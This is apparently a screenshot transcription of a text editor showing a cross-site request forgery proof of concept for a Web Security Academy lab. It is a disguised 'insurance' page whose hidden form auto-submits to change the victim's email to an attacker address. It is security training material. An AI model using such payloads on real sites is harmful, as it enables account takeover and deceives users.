 1 2 3 4 18:31
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <html>
2 <body>
3 <h1>Welcome to Bogus Insurance Corp.</h1>
4 <p>Your father left a secret property for you with</p>
5 <form action="https://0a1e00e2047a58ecc952ea4900610043.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="pwned@exploit-0a1a00a6047758f5c96ee9ba01cf000b.exploit-server.net" />
7 </form>
8 <script>
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>